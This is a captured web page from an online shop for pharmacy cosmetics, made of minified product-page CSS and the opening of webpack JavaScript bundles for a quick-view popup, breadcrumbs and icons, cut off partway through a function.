(max-width:767px){.product-page-main__subtitle{text-align:center}}.product-page-main__rating{margin-bottom:8px}.product-page-main__description{color:#666;margin-bottom:16px}@media (max-width:767px){.product-page-main__description{text-align:center}}.product-page-main__switch{margin-bottom:24px}@media (max-width:767px){.product-page-main__switch-radio-wrapper{justify-content:center}}.product-page-main__price-wrapper{display:flex;align-items:center;margin-bottom:0}@media (max-width:767px){.product-page-main__price-wrapper{justify-content:center}}.product-page-main__price-old{margin-right:16px}.product-page-main__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-page-main__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-page-main__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-page-main__price-current{font-size:1.75rem;font-weight:700}.product-page-main__amount-price{display:flex;justify-content:space-between;align-items:center;margin-bottom:16px}@media (max-width:767px){.product-page-main__amount-price{display:block}}.product-page-main__spinner{margin-right:16px;height:32px;padding-bottom:0}@media (max-width:767px){.product-page-main__spinner{margin-right:0;margin-bottom:16px;justify-content:center}}.product-page-main__buttons{display:flex}@media (max-width:479px){.product-page-main__buttons{display:block;text-align:center}}@media (max-width:767px){.product-page-main__buttons.is-block-hidden{display:none}}.product-page-main__buttons-mobile{display:none;width:100%;margin-top:24px}@media (max-width:767px){.product-page-main__buttons-mobile.is-block-visible{display:flex!important;flex-wrap:nowrap}}.product-page-main__success-message{display:inline-flex;align-items:center;color:#64c7c3;fill:currentColor;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-size:1.0625rem}.product-page-main__success-message .icon{margin-right:8px;width:16px;height:13px}.product-page-main__mobile-submit{margin-left:24px;appearance:none;-webkit-appearance:none}@media (max-width:767px){.product-page-main__btn{font-size:.9375rem}}@media (max-width:479px){.product-page-main__btn{width:100%;max-width:290px}}.product-page-main__to-favorites{line-height:1;text-align:left;display:inline-flex;align-items:center;padding-left:10px}@media (max-width:479px){.product-page-main__to-favorites{justify-content:center}}.product-page-main__to-favorites-icon.icon{margin-top:0;margin-right:10px}.product-page-main__to-favorites-text{display:inline-block}@media (max-width:479px){.product-page-main__to-favorites-br{display:none}}.product-page-main__to-cart{margin-left:16px}@media (max-width:479px){.product-page-main__to-cart{margin-left:0;margin-top:12px}}.product-page-main__delivery{margin-bottom:24px}@media (max-width:767px){.product-page-main__delivery{text-align:center}}.product-page-main__delivery-link{color:#000;border-color:#000;font-weight:500}.product-page-main__features{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:24px}@media (max-width:767px){.product-page-main__features{justify-content:center;align-items:stretch}}.product-page-main__features-item{display:flex;align-items:center;width:194px;padding-right:16px;margin-top:4px;margin-bottom:8px}@media (max-width:767px){.product-page-main__features-item{width:calc(50% - 8px);flex-direction:column;padding-right:0;margin-right:16px}}@media (max-width:767px){.product-page-main__features-item:nth-child(2n){margin-right:0}}.product-page-main__features-icon{margin-right:8px}@media (max-width:767px){.product-page-main__features-icon{margin:auto}}.product-page-main__features .icon--insta{width:25px;height:25px}.product-page-main__features-link{color:inherit;border-color:inherit}.product-page-main__signboard{display:block;border:none}.product-page-main__signboard-pic,.product-page-main__signboard-pic-img{width:100%}.product-page-main__product-pic-link{display:block;cursor:zoom-in;border:none}.product-page-main__product-picture{display:flex;justify-content:center;align-items:center;margin:auto;width:90%;height:460px}@media (max-width:767px){.product-page-main__product-picture{height:260px}}.product-page-main__achievements{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;pointer-events:none}@media (max-width:767px){.product-page-main__achievements{flex-direction:column;position:absolute;top:16px;left:0;z-index:10;opacity:.75}}.product-page-main__achievements-item{margin:0 12px}@media (max-width:767px){.product-page-main__achievements-item{margin:0 0 12px;box-shadow:0 0 5px 1px #fff}}.product-page-main__achievements-pic{max-width:88px}@media (max-width:767px){.product-page-main__achievements-pic{max-width:50px}}.product-page-main__carousel{display:block;position:relative;width:80%;margin:auto auto 56px;padding:24px 0}@media (max-width:1023px){.product-page-main__carousel{margin-bottom:32px}}@media (max-width:767px){.product-page-main__carousel{width:100%}}.product-page-main__carousel:not(.is-loading):after,.product-page-main__carousel:not(.is-loading):before{content:"";display:block;position:absolute;top:0;bottom:0;width:8px;z-index:2}.product-page-main__carousel:before{left:0;background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.product-page-main__carousel:after{right:0;background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0))}.product-page-main__carousel-thumbnails{position:absolute;background:#fff;top:32px;left:0;width:50px;max-height:288px;padding:32px 0}@media (max-width:767px){.product-page-main__carousel-thumbnails{display:none}}.product-page-main__carousel-thumbnails [class*=swiper-button]{display:flex;justify-content:center;align-items:center;height:32px;background:#fff;width:50px;transition:fill .2s ease}.product-page-main__carousel-thumbnails [class*=swiper-button]:hover{fill:#64c7c3}.product-page-main__carousel-thumbnails [class*=swiper-button].swiper-button-disabled{opacity:1;fill:hsla(0,0%,60%,.4)}.product-page-main__carousel-thumbnails .swiper-button-prev{top:0}.product-page-main__carousel-thumbnails .swiper-button-next{bottom:0}.product-page-main__carousel-thumbnails .swiper-slide{border:1px solid rgba(100,199,195,.5);min-height:50px;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-page-main__carousel-thumbnails .swiper-slide.is-selected{border:2px solid #64c7c3}.product-page-main__carousel-thumbnails-mobile{display:none;width:288px;height:50px;padding-left:32px;padding-right:32px;margin:auto}@media (max-width:767px){.product-page-main__carousel-thumbnails-mobile{display:block}}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button]{display:flex;justify-content:center;align-items:center;background:#fff;height:50px;transition:fill .2s ease}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button]:hover{fill:#64c7c3}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button].swiper-button-disabled{opacity:1;fill:hsla(0,0%,60%,.4)}.product-page-main__carousel-thumbnails-mobile .swiper-button-prev{left:0}.product-page-main__carousel-thumbnails-mobile .swiper-button-next{right:0}.product-page-main__carousel-thumbnails-mobile .swiper-slide{border:1px solid rgba(100,199,195,.5);cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-page-main__carousel-thumbnails-mobile .swiper-slide.is-selected{border:2px solid #64c7c3}.product-page-main__carousel-thumbnail-video:before{content:"";display:block;width:24px;height:24px;border-radius:50%;background:#64c7c3;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-page-main__carousel-thumbnail-video:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-2px,-50%);border:5px solid transparent;border-right:none;border-left:5px solid #fff}.product-page-main__product-picture-thumbnail{width:100%;height:100%}.product-page-main__product-picture-thumbnail .picture__img{width:auto;height:auto}@media (max-width:1023px){.product-page-main__product-video-wrapper{max-width:100vh;margin:0 auto}}.product-page-main__product-video{position:relative;width:100%;padding-bottom:56.25%;padding-top:30px;margin:60px 0;height:0;overflow:hidden}.product-page-main__product-video-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-page-main__carousel-wrapper{align-items:center}.product-page-main-rating{display:flex;align-items:center}@media (max-width:767px){.product-page-main-rating{justify-content:center;margin-bottom:8px}}@media (max-width:767px){.product-page-main-rating__values{margin-right:16px}}.product-page-main-rating__rating-link{display:block;border:none}.product-page-main-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-page-main-rating__feedbacks{margin-left:0;height:20px}}.product-page-main-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.product-page-anchors{border-top:1px solid #ccc;border-bottom:1px solid #ccc;display:flex;justify-content:center;overflow-x:auto;overflow-y:hidden;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:500}@media (max-width:767px){.product-page-anchors{justify-content:flex-start}}.product-page-anchors__item{margin-right:24px}.product-page-anchors__item:last-child{margin-right:0}.product-page-anchors__anchor{display:inline-block;position:relative;flex-shrink:0;padding:12px 8px;font:inherit;text-transform:uppercase;color:#666;margin-right:24px;border:none;white-space:nowrap}.product-page-anchors__anchor--selected{color:#000;cursor:default;pointer-events:none}.product-page-anchors__anchor:after{content:"";position:absolute;left:0;right:0;bottom:-1px;border-bottom:4px solid #64c7c3;transform:scaleX(0);transform-origin:center right;transition:transform .4s cubic-bezier(.4,0,0,1)}.product-page-anchors__anchor--selected:after,.product-page-anchors__anchor:hover:after{transform:scaleX(1);transform-origin:center left}.product-page-features{padding-bottom:48px}.product-page-features__block{margin-bottom:60px}.product-page-features__block:last-of-type{margin-bottom:0}.product-page-features__anchors{margin-bottom:32px}.product-page-features__columns{display:flex;margin-bottom:40px}@media (max-width:767px){.product-page-features__columns{display:block}}.product-page-features__columns-left{width:50%;flex-shrink:0;padding-right:64px}@media (max-width:767px){.product-page-features__columns-left{width:auto;padding:0;margin-bottom:24px}}.product-page-features__columns-right{padding-left:8px;width:50%;flex-shrink:0}@media (max-width:767px){.product-page-features__columns-right{width:auto;padding:0}}.product-page-features__title{position:relative;text-align:center;padding-bottom:6px;margin-bottom:48px;font-size:1.5625rem}.product-page-features__title--left{text-align:left}.product-page-features__title:after{content:"";position:absolute;bottom:0;left:50%;display:block;width:490px;max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-features__title--no-border:after{content:none}.product-page-features__desc{margin-bottom:8px}.product-page-features__yt-video{max-width:844px;margin:auto auto 48px}.product-page-features__yt-video-inner{position:relative;width:100%;padding-bottom:calc(56.25% + 30px);height:0;overflow:hidden}.product-page-features__yt-video-iframe{position:absolute;left:0;right:0;width:100%;height:100%}.product-page-features__carousel{padding-bottom:48px}.product-page-features__columns-two{column-count:2;column-gap:24px}@media (max-width:767px){.product-page-features__columns-two{column-count:auto}}.product-page-features__columns-two+.product-page-features__block{margin-top:48px}.product-page-features__columns-item{display:inline-block;width:100%;margin-bottom:16px}.product-page-features__mini-title{color:#fe7968;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem;font-weight:500;margin-bottom:4px}.product-page-features__mini-title--black{color:#000}.product-page-features__mini-title--center{text-align:center}.product-page-features__mini-title.mb-m{margin-bottom:24px}.product-page-features__mini-desc{color:#999;line-height:1.2}.product-page-features__ingredients{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width:767px){.product-page-features__ingredients{display:block}}.product-page-features__ingredients-item{width:235px;margin-left:88px;margin-right:88px}@media (max-width:1023px){.product-page-features__ingredients-item{margin-left:48px;margin-right:48px}}@media (max-width:767px){.product-page-features__ingredients-item{margin-left:auto;margin-right:auto}.product-page-features__ingredients-item:not(:last-child){margin-bottom:48px}}.product-page-features__ingredients-pic{display:block;width:170px;height:170px;margin:auto auto 32px}.product-page-features__ingredients-pic img{border-radius:50%;object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}.product-page-features__ingredients-title{text-align:center;color:#fe7968;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem;font-weight:500;margin-bottom:4px}.product-page-features__ingredients-desc{text-align:center;color:#999;line-height:1.2}.product-page-program{background:#64c7c3;padding-top:40px;padding-bottom:28px}.product-page-program__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;text-transform:uppercase}.product-page-program__tagline{text-align:center;text-transform:uppercase;font-weight:500;margin-bottom:24px}.product-page-program__carousel{margin-bottom:48px}.product-page-program__mini-table{display:flex;max-width:324px;justify-content:space-between;margin:auto auto 32px}@media (max-width:767px){.product-page-program__mini-table{display:block;text-align:center}}.product-page-program__mini-table-value{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.product-page-program__btn-block{text-align:center}.product-page-program__btn{padding-left:44px;padding-right:44px}.product-page-program__btn:hover{background:#fff;color:#64c7c3}.product-page-reviews{padding-top:16px;padding-bottom:24px}.product-page-reviews__title{position:relative;text-align:center;font-size:1.875rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;margin-bottom:32px;text-transform:uppercase}.product-page-reviews__title:after{--width:490px;content:"";position:absolute;bottom:0;left:50%;display:block;width:var(--width);max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-reviews__statistics{display:flex;justify-content:space-between;max-width:840px;margin:auto auto 32px}@media (max-width:1023px){.product-page-reviews__statistics{flex-direction:column;align-items:center}}.product-page-reviews__mini-title{font-size:1.0625rem;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-weight:500;text-transform:uppercase;margin-bottom:16px}@media (max-width:1023px){.product-page-reviews__rating{display:block;margin-bottom:48px}}.product-page-reviews__rating-value{font-size:7.5625rem;text-align:center;font-weight:700;font-family:FuturaCond,Arial,sans-serif;line-height:1;margin-bottom:16px}.product-page-reviews__percentage{position:relative;padding-left:32px;padding-right:32px;text-align:center}@media (max-width:1023px){.product-page-reviews__percentage{display:block;margin-bottom:48px}}.product-page-reviews__percentage:after,.product-page-reviews__percentage:before{content:"";display:block;position:absolute;width:1px;top:16px;bottom:16px;background:#ccc}@media (max-width:1023px){.product-page-reviews__percentage:after,.product-page-reviews__percentage:before{content:none}}.product-page-reviews__percentage:before{left:0}.product-page-reviews__percentage:after{right:0}.product-page-reviews__percentage-value{font-size:7.5625rem;line-height:1}.product-page-reviews__photos{max-width:840px;margin:2px auto auto}.product-page-reviews__photos-pic{display:block;height:125px}.product-page-reviews__photos-pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}@media (max-width:1023px){.product-page-reviews__photos-carousel{padding-right:24px}}@media (max-width:767px){.product-page-reviews__photos-carousel{padding-bottom:40px}}@media (min-width:768px){.product-page-reviews__photos-carousel .swiper-pagination{display:none}}.product-page-reviews-score{width:224px}.product-page-reviews-score__caption{white-space:nowrap;color:#64c7c3;padding-right:8px;vertical-align:baseline;text-align:left}.product-page-reviews-score__line{width:100%;vertical-align:baseline}.product-page-reviews-score__line-outer{height:6px;background:#ccc}.product-page-reviews-score__line-inner{height:100%;background:#64c7c3}.product-page-reviews-score__amount{padding-left:8px;vertical-align:baseline;text-align:right;font-family:FuturaCond,Arial,sans-serif;font-weight:500;font-size:1.25rem;line-height:1}.product-page-feedback-msg{background:#64c7c3;max-width:840px;margin:auto;color:#fff;padding:8px 24px}@media (max-width:767px){.product-page-feedback-msg{padding-top:24px;padding-bottom:56px}}.product-page-feedback-msg__yellow{color:#f8ff24}.product-page-feedback-msg__title{text-transform:uppercase;font-size:1.5625rem;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-page-feedback-msg__title{text-align:center}}.product-page-feedback-msg__desc{margin-bottom:16px}@media (max-width:767px){.product-page-feedback-msg__desc{text-align:center;margin-bottom:32px}}.product-page-feedback-msg__info-block{display:flex;align-items:center}@media (max-width:767px){.product-page-feedback-msg__info-block{flex-direction:column;align-items:center}}.product-page-feedback-msg__info-text{font-size:1.25rem;line-height:1.2}.product-page-feedback-msg__info-price{font-size:1.625rem;line-height:1.2}.product-page-feedback-msg__mini-block{display:flex;align-items:center}@media (max-width:767px){.product-page-feedback-msg__mini-block{margin:auto}}.product-page-feedback-msg__mini-block+.product-page-feedback-msg__mini-block{margin-left:32px}@media (max-width:767px){.product-page-feedback-msg__mini-block+.product-page-feedback-msg__mini-block{margin:24px auto auto}}.product-page-feedback-msg__mini-block-info{margin-left:20px}.product-page-feedback-msg__mini-block-icon{display:flex;justify-content:center;align-items:center;width:64px;height:64px;background:#fff;border-radius:50%}.product-page-feedback-msg__mini-block-svg{width:30px;height:30px}.product-page-feedback-msg__btn{margin-left:auto}@media (max-width:767px){.product-page-feedback-msg__btn{margin:40px auto 0}}.product-page-feedback-msg__btn:hover{background:#fff;color:#64c7c3}.product-page-feedbacks{padding-bottom:48px}.product-page-feedbacks__head{display:flex;align-items:center;font-size:1.0625rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;padding:16px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-feedbacks__head{display:block}}.product-page-feedbacks__caption{margin-bottom:16px;text-align:center}.product-page-feedbacks__select-wrapper{width:260px;margin-left:auto}@media (max-width:767px){.product-page-feedbacks__select-wrapper{margin:0 auto}}.product-page-feedbacks__select{padding-bottom:0}.product-page-feedbacks__row{display:flex;border-bottom:1px solid #ccc}@media (max-width:1023px){.product-page-feedbacks__row{display:-ms-grid;display:grid;-ms-grid-columns:calc(100% - 200px) 200px;grid-template-columns:calc(100% - 200px) 200px}}@media (max-width:767px){.product-page-feedbacks__row{display:block}}.product-page-feedbacks__titles{width:24%;padding:16px 12px 12px 32px}@media (max-width:1279px){.product-page-feedbacks__titles{padding-left:8px}}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__titles{-ms-grid-column:1;-ms-grid-column-span:2;grid-column:1/3;width:auto}}}@media (max-width:767px){.product-page-feedbacks__titles{width:auto;padding:24px 0 0;margin-bottom:16px}}.product-page-feedbacks__main{width:58%;padding:16px 12px}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__main{width:auto}}}@media (max-width:767px){.product-page-feedbacks__main{width:auto;padding:0;margin-bottom:24px}}.product-page-feedbacks__photo-wrapper{width:18%;padding-left:16px;padding-right:32px;padding-top:16px}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__photo-wrapper{width:auto}}}@media (max-width:767px){.product-page-feedbacks__photo-wrapper{width:auto;padding:0 0 32px}}.product-page-feedbacks__photo{display:block;max-width:120px;margin-left:auto}@media (max-width:767px){.product-page-feedbacks__photo{margin-left:0}}.product-page-feedbacks__user{display:flex;align-items:center;border:none;color:#000;margin-bottom:16px}@media (max-width:767px){.product-page-feedbacks__user{margin-bottom:8px}}.product-page-feedbacks__user-avatar{width:25px;height:25px}.product-page-feedbacks__user-name{font-weight:500;margin-left:12px;word-break:break-all}.product-page-feedbacks__date{color:#666}.product-page-feedbacks__rating{display:flex;align-items:center;margin-bottom:18px}@media (max-width:767px){.product-page-feedbacks__rating{margin-bottom:8px}}.product-page-feedbacks__rating-amount{font-size:1rem;margin-left:8px}.product-page-feedbacks__message{color:#666;overflow:hidden;text-overflow:ellipsis;height:24px;white-space:nowrap;margin-bottom:8px}.product-page-feedbacks__message.is-visible{overflow:auto;text-overflow:auto;height:auto;white-space:normal}.product-page-feedbacks__show-more{color:#64c7c3;fill:#64c7c3;font-size:.9375rem;margin-bottom:16px}.product-page-feedbacks__show-more.is-invisible{display:none}.product-page-feedbacks__show-more-icon{width:10px;margin-left:8px;transform:rotate(0);transition:transform .2s ease}.product-page-feedbacks__show-more.is-active .product-page-feedbacks__show-more-icon{transform:rotate(180deg)}.product-page-feedbacks__controls{display:flex;align-items:center}.product-page-feedbacks__like-btn{font-size:.9375rem;display:flex;align-items:center;fill:#999;transition:fill .2s ease}.product-page-feedbacks__like-btn.is-active,.product-page-feedbacks__like-btn:hover{fill:#666}.product-page-feedbacks__like-btn:not(:last-child){margin-right:32px}.product-page-feedbacks__like-icon{margin-right:8px}.product-page-feedbacks__pagination{padding:12px 0;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-feedbacks__pagination{text-align:center;padding:16px 0}}.product-page-feedbacks__pagination-btn{border:none}.product-page-brands__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;position:relative;text-align:center;padding-bottom:6px;margin-bottom:24px;text-transform:uppercase}.product-page-brands__title:after{content:"";position:absolute;bottom:0;left:50%;display:block;width:490px;max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-brands__wrapper{display:flex}@media (max-width:1023px){.product-page-brands__wrapper{display:block}}.product-page-brands__card{width:50%;border:2px solid #fe7968;padding:88px 88px 80px}@media (max-width:1023px){.product-page-brands__card{width:auto;padding-left:48px;padding-right:48px}}@media (max-width:767px){.product-page-brands__card{padding:64px 16px 48px}}.product-page-brands__card--galenic{border-color:#002e17}.product-page-brands__card--eau-thermale-avene{border-color:#ff8d7a}.product-page-brands__card--ducray{border-color:#2c7aa1}.product-page-brands__card--klorane{border-color:#006341}.product-page-brands__card--a-derma{border-color:#c2d450}.product-page-brands__card--elancyl{border-color:#668c4a}.product-page-brands__pic-wrapper{position:relative;width:50%}@media (max-width:1023px){.product-page-brands__pic-wrapper{display:none}}.product-page-brands__pic{position:absolute;left:0;right:0;top:0;bottom:0}.product-page-brands__pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;";width:100%}.product-page-brands__logo{margin-bottom:40px}.product-page-brands__logo img{max-width:275px;width:auto;max-height:103px;height:auto}.product-page-brands__desc{font-size:.9375rem;color:#fe7968;margin-bottom:24px}.product-page-brands__desc--galenic{color:#002e17}.product-page-brands__desc--eau-thermale-avene{color:#ff8d7a}.product-page-brands__desc--ducray{color:#2c7aa1}.product-page-brands__desc--klorane{color:#006341}.product-page-brands__desc--a-derma{color:#c2d450}.product-page-brands__desc--elancyl{color:#668c4a}.product-page-brands__links-list{text-align:center;margin-left:-12px;margin-right:-12px}.product-page-brands__link{display:inline-block;color:#fe7968;margin:12px}.product-page-brands__link--galenic{color:#002e17}.product-page-brands__link--eau-thermale-avene{color:#ff8d7a}.product-page-brands__link--ducray{color:#2c7aa1}.product-page-brands__link--klorane{color:#006341}.product-page-brands__link--a-derma{color:#c2d450}.product-page-brands__link--elancyl{color:#668c4a}@media (max-width:767px){.product-page-brands__link{margin-left:8px;margin-right:8px}}.product-page-order{border:1px solid #ccc}.product-page-order__top{display:flex;align-items:center;padding-right:16px}.product-page-order__top:not(:last-child){border-bottom:1px solid #ccc}.product-page-order__cancel{width:76px;height:76px;fill:#64c7c3;transition:fill .2s ease;border-right:1px solid #ccc;margin-right:16px}.product-page-order__cancel:hover{fill:#73dfdb}.product-page-order__cancel-icon{transform:rotate(180deg)}.product-page-order__submit{margin-left:auto;appearance:none;-webkit-appearance:none}.product-page-recommendations{padding-top:24px;padding-bottom:16px}.product-page-recommendations__title{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.875rem;font-weight:500;text-align:center;margin-bottom:16px}.product-page-recommendations__carousel{padding:0 48px}.product-page-recommendations__carousel:not(.is-loading):after,.product-page-recommendations__carousel:not(.is-loading):before{width:48px}.product-page-recommendations__carousel .swiper-button-next,.product-page-recommendations__carousel .swiper-button-prev{top:calc(50% - 90px);transform:none}.product-page-recommendations__carousel .swiper-button-prev{left:0}.product-page-recommendations__carousel .swiper-button-next{right:0}.product-pic-fullscreen{height:100vh}@media (max-width:767px){.product-pic-fullscreen{padding-left:8px;padding-right:8px}}.product-pic-fullscreen__picture{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.product-pic-fullscreen__picture img{width:auto;height:auto;display:inline-block}.product-pic-fullscreen__carousel{height:100%}.product-pic-fullscreen__video-wrapper{display:flex;align-items:center;height:100%;max-width:844px;margin:0 auto}@media (max-width:1023px){.product-pic-fullscreen__video-wrapper{max-width:100vh}}.product-pic-fullscreen__video{position:relative;width:100%;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.product-pic-fullscreen__video-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-outlet__wrapper{font-size:.875rem}@media (max-width:767px){.product-outlet__wrapper{display:flex;align-items:center;flex-direction:column;margin-bottom:8px}}.product-outlet__badge{display:inline-block;padding:5px 10px;margin-right:16px;background-color:#fe7968;color:#fff;font-size:.75rem}@media (max-width:1023px){.product-outlet__badge{font-size:.875rem}}@media (max-width:767px){.product-outlet__badge{margin-right:0;margin-bottom:8px}}.product-outlet__item{border:1px solid #999;padding:1px 6px;cursor:pointer;justify-content:space-between}.product-outlet__item:hover,input:checked+.product-outlet__item{border:2px solid #64c7c3;padding:0 5px}input:checked+.product-outlet__item{cursor:default}.product-outlet__input{display:none}
/*# sourceMappingURL=product-page.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/120.a37d.js
body_size: 471
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[120],{E7fO:function(t,a,n){"use strict";n.r(a),function(t){n("fbCW"),n("07d7");var a=n("EgF4"),i=n("/Ots");t(document).on("click",".product-card__quick-view",(function(n){var o=n.currentTarget,e=t(o),c=a.a.getInstance(e.attr("data-quick-view-popup")),d=c.elements.$inner.find(".product-quick-view");d.addClass("is-loading"),c.open(),t.post("/api/internal/component/catalog:product.popup",{variantId:e.data("variant-id"),outlet:e.data("outlet")},(function(t){d.html(t),i.a.create(),d.removeClass("is-loading")}))}))}.call(this,n("+2Rf"))}}]);
//# sourceMappingURL=120.a37d.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/product-page.d229.js?1766745112203946
body_size: 35953
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[48,1,3,9],{"+M+D":function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("IylO");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="breadcrumbs",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},"+MHC":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-youtube",use:"icon-youtube-usage",viewBox:"0 0 22 16",content:'<symbol viewBox="0 0 22 16" id="icon-youtube">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.693 1.364C19.916 0.395 18.481 0 15.741 0H5.792C2.989 0 1.529 0.421 0.755 1.452C0 2.458 0 3.938 0 5.988V9.895C0 13.867 0.896 15.884 5.792 15.884H15.741C18.117 15.884 19.434 15.535 20.286 14.68C21.16 13.804 21.533 12.373 21.533 9.895V5.988C21.533 3.827 21.474 2.336 20.693 1.364ZM13.824 8.482L9.307 10.956C9.206 11.012 9.095 11.039 8.985 11.039C8.86 11.039 8.735 11.003 8.625 10.934C8.417 10.801 8.29 10.566 8.29 10.311V5.378C8.29 5.123 8.417 4.887 8.624 4.756C8.832 4.623 9.09 4.614 9.305 4.732L13.823 7.191C14.052 7.315 14.197 7.564 14.197 7.835C14.197 8.107 14.054 8.356 13.824 8.482Z" />\n</symbol>'});a.a.add(c)},"+V8L":function(t,e,n){},"/CpH":function(t,e,n){},"/Ots":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("tAUI"),n("Y6Zu"),n("kdKi"),n("T4Im")),i=n("7801");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function s(){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function 